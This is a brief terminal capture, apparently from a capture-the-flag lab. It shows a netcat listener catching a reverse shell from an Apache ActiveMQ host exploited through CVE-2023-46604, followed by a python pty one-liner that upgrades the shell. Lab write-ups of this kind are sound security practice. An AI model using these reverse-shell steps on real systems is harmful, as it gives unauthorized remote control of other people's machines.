 bolro@HelloWorld: ~/Downloads/ctfs/broker/CVE-2023-...
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell
-Apache-ActiveMQ-main]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.243] 39108
python3 -c 'import pty; pty.spawn("/bin/bash")' || /bin/sh -i
activemq@broker:/opt/apache-activemq-5.15.15/bin$
activemq@broker:/opt/apache-activemq-5.15.15/bin$